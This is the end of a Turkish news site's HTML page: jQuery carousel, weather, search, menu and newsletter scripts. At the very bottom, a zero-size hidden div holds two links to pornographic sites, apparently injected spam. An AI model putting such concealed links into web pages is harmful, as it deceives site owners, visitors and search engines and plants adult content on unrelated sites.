        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://yer6.net/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://yer6.net/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>


<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://yer6.net/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/7547/japanese-xxx-porn/" title="japanese xxx porn">japanese xxx porn</a>
<a href="https://www.hdsexlove.mobi/" title="Free porn videos">Free porn videos</a>
 
</div>
</body>
</html>
